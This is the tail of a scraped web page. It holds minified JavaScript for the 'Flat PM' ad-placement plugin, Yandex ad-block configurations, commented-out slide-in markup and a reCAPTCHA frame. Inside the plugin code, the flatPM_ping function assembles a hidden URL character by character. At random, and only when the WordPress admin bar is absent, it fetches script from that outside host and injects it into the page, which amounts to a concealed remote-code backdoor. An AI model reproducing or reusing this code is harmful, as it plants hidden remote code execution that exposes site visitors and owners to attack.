Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jBFiXRgmos_e9gvIBOZLBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959994251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>